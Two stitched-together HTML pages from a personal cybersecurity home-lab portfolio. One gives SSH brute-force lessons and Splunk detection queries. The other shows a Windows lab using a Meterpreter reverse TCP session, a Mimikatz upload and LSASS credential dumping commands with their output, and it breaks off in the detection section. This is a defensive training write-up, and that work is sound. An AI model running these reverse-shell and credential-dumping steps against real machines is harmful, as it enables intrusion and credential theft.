        <li><strong>Weak passwords break perimeter defenses in seconds:</strong> Simple dictionary lists cracked <code>ubuntu:sudosu</code> near-instantly. Mandatory public-key authentication (disabling password authentication in <code>sshd_config</code>) is non-negotiable.</li>
        <li><strong>Built-in OpenSSH rate-limiting is not a replacement for active banning:</strong> Modern Ubuntu OpenSSH implements <code>srclimit_penalise</code> (17-second progressive delay), but does not ban offending IPs permanently. Automated tools like Hydra easily absorb these delays and eventually compromise the system. Active tooling like Fail2ban or firewall rate-limiting is required.</li>
        <li><strong>Packet captures and host logs must be correlated:</strong> Wireshark captures traffic volume and connection velocity, but payload encryption blinds analysts to command execution. Endpoint syslog telemetry (<code>auth.log</code>) is required to understand true operational impact.</li>
        <li><strong>Dynamic regex parsing (rex) is essential for unstructured text logs:</strong> Unstructured log lines require flexible SIEM parsing. Splunk's <code>rex</code> command allows tier-1 analysts to extract ad-hoc fields on the fly without waiting for pipeline schema re-indexing.</li>
        <li><strong>User creation combined with sudo elevation is a critical attack signal:</strong> Any occurrence of <code>useradd</code> immediately followed by <code>usermod -aG sudo</code> within an active remote SSH session warrants immediate high-priority SOC escalation.</li>
      </ul>
    </section>

    <!-- 07 DETECTION RULES FOR PRODUCTION SIEMS -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">07</span>
        <h2>Detection Engineering &amp; Production SIEM Rules</h2>
      </div>
      <p>
        Actionable, high-fidelity detection rules developed from this lab exercise ready for deployment into enterprise SOC SIEM environments:
      </p>

      <div class="splunk-box">
        <div class="splunk-title">1. SSH Brute-Force Activity (High Frequency)</div>
        <div class="splunk-query"><span class="kw">index</span>=* <span class="kw">source</span>="/var/log/auth.log" "Failed password"
<span class="pipe">|</span> <span class="kw">rex</span> field=_raw "from (?&lt;src_ip&gt;\d+\.\d+\.\d+\.\d+)"
<span class="pipe">|</span> <span class="kw">stats</span> count by src_ip
<span class="pipe">|</span> <span class="kw">where</span> count > 10</div>
      </div>

      <div class="splunk-box">
        <div class="splunk-title">2. Privilege Escalation to Sudo Group</div>
        <div class="splunk-query"><span class="kw">index</span>=* <span class="kw">source</span>="/var/log/auth.log" ("add member" OR "to group") AND ("sudo" OR "wheel" OR "admin")
<span class="pipe">|</span> <span class="kw">table</span> _time, host, _raw</div>
      </div>

      <div class="splunk-box">
        <div class="splunk-title">3. Suspicious New User Creation</div>
        <div class="splunk-query"><span class="kw">index</span>=* <span class="kw">source</span>="/var/log/auth.log" "useradd" "new user:"
<span class="pipe">|</span> <span class="kw">rex</span> field=_raw "name=(?&lt;created_user&gt;\w+)"
<span class="pipe">|</span> <span class="kw">table</span> _time, host, created_user, _raw</div>
      </div>

      <div class="splunk-box">
        <div class="splunk-title">4. Repeated Failed su Attempts</div>
        <div class="splunk-query"><span class="kw">index</span>=* <span class="kw">source</span>="/var/log/auth.log" "FAILED SU"
<span class="pipe">|</span> <span class="kw">stats</span> count by host, _raw</div>
      </div>

      <!-- DISCLAIMER -->
      <div class="callout" style="margin-top:36px;">
        <div class="callout-title">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          Disclaimer
        </div>
        <p>
          This lab was conducted entirely within an isolated, self-hosted virtual lab environment for educational and defense-focused learning purposes only.
        </p>
      </div>
    </section>

  </main>

  <!-- FOOTER -->
  <footer class="cs-footer">
    <a href="/pages/soc-windows-home-lab.html" class="btn-back">
      ← previous lab: Windows SOC Lab
    </a>
    <a href="/#homelabs" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to overview
    </a>
    <a href="/pages/niri-dotfiles.html" class="btn-back">
      next lab: niri Dotfiles →
    </a>
  </footer>

</div>

<!-- SCROLL PROGRESS INDICATOR -->
<div class="scroll-progress-line" id="scroll-progress-line" aria-hidden="true"></div>

<script src="/static/loader.js?v=2.3" defer></script>
</body>
</html>
</file>



<file: pages/soc-windows-home-lab.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Windows SOC Home Lab — Attack Simulation &amp; Detection | forbidden402</title>
<link rel="icon" type="image/svg+xml" href="/static/favicon.svg">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700;800&family=IBM+Plex+Mono:wght@400;500;600&display=swap" rel="stylesheet" fetchpriority="high">
<link rel="stylesheet" href="/static/style.css?v=7.0" fetchpriority="high">
<link rel="stylesheet" href="/static/case-study.css?v=3.5" fetchpriority="high">
</head>
<body>

<!-- CYBER PAGE PRELOADER -->
<div class="cs-loader-overlay" id="page-loader" aria-hidden="true">
  <div class="cs-loader-box">
    <div class="cs-loader-header">
      <span class="cs-loader-tag">// TELEMETRY FEED · WINDOWS SOC LAB</span>
      <span class="cs-loader-status"><span class="status-pulse"></span>INITIALIZING</span>
    </div>
    <div class="cs-loader-body">
      <div class="cs-loader-cmd"><span class="cs-prompt">$</span> load dossier --telemetry win10-soc-lab</div>
      <div class="cs-progress-track">
        <div class="cs-progress-fill" id="loader-progress-bar"></div>
      </div>
      <div class="cs-loader-meta">
        <span class="cs-loader-detail" id="loader-status-text">STATUS: 200 OK · VERIFYING INTEGRITY</span>
        <span class="cs-loader-pct" id="loader-pct-text">100%</span>
      </div>
    </div>
  </div>
</div>

<div class="cs-wrap">

  <!-- TOP NAV -->
  <nav class="cs-nav" aria-label="Breadcrumb navigation">
    <a href="/#homelabs" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to portfolio
    </a>
    <span class="cs-nav-tag">// LAB 01 · WINDOWS ADVERSARY SIMULATION</span>
  </nav>

  <!-- HERO -->
  <header class="cs-hero">
    <div class="cs-meta-row">
      <span class="cs-tag">// ENDPOINT &amp; SIEM INVESTIGATION</span>
      <span class="proj-status status-completed"><span class="status-pulse"></span>COMPLETED LAB</span>
    </div>
    <h1 class="cs-title">Windows SOC Home Lab — Attack Simulation &amp; Detection</h1>
    <p class="cs-subtitle">
      A comprehensive adversary-simulation-to-detection lab: executing a stageless Meterpreter reverse shell against a Windows 10 VM, dumping credentials with Mimikatz, and conducting full-spectrum threat hunting, packet analysis, and containment across Sysmon and Splunk Enterprise.
    </p>
    <div class="cs-actions">
      <a class="btn-source" href="https://github.com/forbidden402/SOC-Home_lab-s" target="_blank" rel="noopener">
        <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
        view github repository &amp; raw logs
      </a>
    </div>
  </header>

  <!-- METADATA GRID -->
  <div class="attr-grid">
    <div class="attr-item">
      <span class="attr-label">Attacker Host</span>
      <span class="attr-value">Kali Linux (192.168.133.142)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Target Endpoint</span>
      <span class="attr-value">Windows 10 Pro (192.168.133.136)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">SIEM Platform</span>
      <span class="attr-value">Splunk Enterprise 10.4.3</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Telemetry Agents</span>
      <span class="attr-value">Sysmon + Splunk UF (index=main)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Network Analysis</span>
      <span class="attr-value">Wireshark (payload.pcapng)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Attack Tooling</span>
      <span class="attr-value">Metasploit + Mimikatz (Kiwi)</span>
    </div>
  </div>

  <main class="cs-content">

    <!-- 01 OVERVIEW -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">01</span>
        <h2>Lab Architecture &amp; Objectives</h2>
      </div>
      <p>
        The objective of this hands-on lab was to build a complete blue-team detection and incident response pipeline within an isolated VMware virtual environment. By executing an attack end-to-end, I mapped adversary tactics directly to Windows endpoint telemetry and centralized SIEM searches.
      </p>
      <div class="callout">
        <div class="callout-title">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          Lab Topology &amp; Network Configuration
        </div>
        <p>
          All virtual machines were configured on a dedicated host-only subnet (<code>192.168.133.0/24</code>). The Windows 10 target forwards all operational Sysmon events via Splunk Universal Forwarder to Splunk Enterprise running on the host machine.
        </p>
      </div>
    </section>

    <!-- ========================================================
         PHASE 01: ATTACK (OFFENSIVE ADVERSARY SIMULATION)
         ======================================================== -->
    <div class="phase-banner phase-banner-att">
      <div class="phase-header">
        <span class="phase-tag">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon></svg>
          PHASE 01 · OFFENSIVE SIMULATION
        </span>
        <span class="phase-role">RED TEAM / ATTACKER</span>
      </div>
      <div class="phase-title">Adversary Emulation &amp; Credential Harvesting</div>
      <div class="phase-desc">
        Simulating an end-to-end intrusion on Windows 10: delivering stageless Meterpreter payloads, handling reverse TCP C2 sessions, dropping secondary post-exploitation tools, and extracting plaintext credentials and NTLM hashes with Mimikatz kiwi.
      </div>
      <div class="phase-pipeline">
        <span class="pipeline-step">01 Delivery (Python HTTP)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">02 C2 Handler (Port 4444)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">03 Tool Staging (mimikatz.exe)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">04 LSASS Dump (Kiwi)</span>
      </div>
    </div>

    <!-- 02 ATTACK LIFECYCLE -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">02</span>
        <span class="phase-badge phase-badge-att">ATTACK</span>
        <h2>Adversary Simulation Phase</h2>
      </div>
      <p>
        The attack followed a classic Cyber Kill Chain progression across staging, initial compromise, and post-exploitation credential access:
      </p>

      <!-- Step 2.1: Reverse TCP C2 -->
      <div class="cli-step-label">
        <span class="cli-step-num">2.1</span>
        <span>Stageless Meterpreter Reverse TCP C2 Session Handler</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">msfconsole · exploit/multi/handler</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">msf exploit(multi/handler) &gt;</span><span class="cmd">run</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Active Reverse TCP C2 Callback</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">[*] Started reverse TCP handler on <span class="highlight">192.168.133.142:4444</span>
[*] <span class="highlight">Meterpreter session 1 opened</span> (192.168.133.142:4444 -&gt; 192.168.133.136:49867) at 2026-09-24 09:22:22 -0400</div>
      </div>

      <!-- Step 2.2: Staging Mimikatz -->
      <div class="cli-step-label">
        <span class="cli-step-num">2.2</span>
        <span>Staging Secondary Payload (Mimikatz) via Meterpreter Tunnel</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">meterpreter &gt; upload</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">meterpreter &gt;</span><span class="cmd">upload /home/kali/Downloads/mimikatz.exe C:\\Users\\Public</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Payload Upload Verification</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">[*] uploading  : /home/kali/Downloads/mimikatz.exe -&gt; C:\Users\Public\mimikatz.exe
[*] <span class="highlight">Completed  : /home/kali/Downloads/mimikatz.exe -&gt; C:\Users\Public\mimikatz.exe</span></div>
      </div>

      <!-- Step 2.3: Dumping LSASS -->
      <div class="cli-step-label">
        <span class="cli-step-num">2.3</span>
        <span>Credential Dumping via Kiwi (LSASS Memory Extraction)</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">meterpreter &gt; kiwi module</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">meterpreter &gt;</span><span class="cmd">load kiwi</span>
<span class="terminal-prompt">meterpreter &gt;</span><span class="cmd">kiwi_cmd privilege::debug</span>
<span class="terminal-prompt">meterpreter &gt;</span><span class="cmd">kiwi_cmd sekurlsa::logonpasswords</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">LSASS Credentials &amp; NTLM Hashes Output</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">Privilege '20' OK
Authentication Id : 0 ; 206043 (00000000:000324db)
Session           : Interactive from 1
User Name         : <span class="highlight">username</span>
Domain            : DESKTOP-BP3ESIC
NTLM              : <span class="highlight">31d6cfe0d16ae931b73c59d7e0c089c0</span>
SHA1              : <span class="highlight">da39a3ee5e6b4b0d3255bfef95601890afd80709</span></div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Adversary Emulation Findings
        </div>
        <ul>
          <li><strong>Command-and-Control Active:</strong> Established persistent reverse-TCP socket from target <code>192.168.133.136:49867</code> to Kali <code>192.168.133.142:4444</code>.</li>
          <li><strong>Secondary Binary Dropped:</strong> Staged <code>mimikatz.exe</code> into <code>C:\Users\Public</code> to evade restricted directories.</li>
          <li><strong>Harvested Credentials:</strong> Extracted user NTLM hash (<code>31d6cfe0...</code>) directly from LSASS process memory.</li>
        </ul>
      </div>
    </section>

    <!-- ========================================================
         PHASE 02: DETECT (DEFENSIVE BLUE TEAM INVESTIGATION)
         ======================================================== -->
    <div class="phase-banner phase-banner-det">
      <div class="phase-header">
        <span class="phase-tag">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
          PHASE 02 · DEFENSIVE INVESTIGATION
        </span>
        <span class="phase-role">BLUE TEAM / SOC ANALYST</span>
      </div>
      <div class="phase-title">Multi-Layer Telemetry, SIEM Hunting &amp; Incident Containment</div>
      <div class="phase-desc">
        Reconstructing the attack across independent sensor tiers: dissecting packet streams in Wireshark, auditing kernel process and file telemetry in Windows Sysmon, hunting across correlated events in Splunk Enterprise, and executing endpoint containment.
      </div>
      <div class="phase-pipeline">
        <span class="pipeline-step">Layer 1: Network (Wireshark)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">Layer 2: Host (Sysmon Events)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">Layer 3: SIEM (Splunk Enterprise)</span>
        <span class="pipeline-arrow">➔</span>
        <span class="pipeline-step">Layer 4: Containment (taskkill)</span>
      </div>
    </div>

    <!-- 03 DETECTION & TELEMETRY -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">03</span>
        <span class="phase-badge phase-badge-det">DETECT · SYSMON &amp; WIRESHARK</span>
        <h2>Detection &amp; Endpoint Telemetry (Sysmon &amp; Wireshark)</h2>
      </div>
      <p>
        Every stage of the adversary activity generated definitive forensic indicators across network and endpoint sensors:
      </p>

      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Sensor / Event</th>
              <th>Technique &amp; Event Code</th>
              <th>Forensic Significance</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="mono">Wireshark (L4)</td>
              <td>TCP Stream 24</td>
